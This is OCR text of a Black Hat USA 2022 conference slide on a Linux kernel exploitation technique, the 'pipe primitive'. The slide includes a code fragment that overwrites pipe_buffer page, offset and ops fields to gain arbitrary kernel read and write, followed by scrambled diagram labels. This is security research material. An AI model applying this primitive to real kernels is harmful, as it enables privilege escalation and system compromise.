 black hat
USA 2022
Exploit B - Arbitrary R/W by “Pipe primitive”
● Manipulate pipe_buffer->page and pipe_buffer->offset
○ R/W anything including the controlled slab page itself
○ +1 method to bypass CONFIG_ARM64_UAO
■ “Pipe primitive” (in the wild at least since 2020)
pipe_buffers->page = virt_to_page(kernel_addr & 0xFFFFFFFFFFFFF000LL);
pipe_buffers->ops = anon_pipe_buf_ops;
pipe_buffers->offset = kernel_addr & 0xFFF;
temp_pan_bypass(crafted_obj, to_read_addr, read_size, flag);
write(g_rw_pipe_fd[0], crafted_obj, crafted_obj_size);
read(g_rw_pipe_fd[1], leak_out, leak_size); // arb read
temp_pan_bypass(crafted_obj, to_write_addr, write_size, flag);
write(g_rw_pipe_fd[0], crafted_obj, crafted_obj_size);
write(g_rw_pipe_fd[1], to_write_addr, val); // arb write
● Arb R/W => Code execution / Recover /proc/kallsyms …
● For more information, please stay tuned on the P0 guest blog :)
g_rw_pipe_file
...
...
private_data
...
Controlled Slab Page
mutex.count (int)
mutex.waiter_lock (int)
&g_rw_pipe_file->private_data
mutex.wait_list.prev
...
wait_queue.lock
wait_queue.head.next
wait_queue.head.prev
nrbufs = 2
...
tmp_page
bufs
user
page
offset
len
ops = ???
flags
private
page
offset
len
ops = ???
flags
private
pipe_inode_info
pipe buffers
virt_to_page
#BHUSA @BlackHatEvents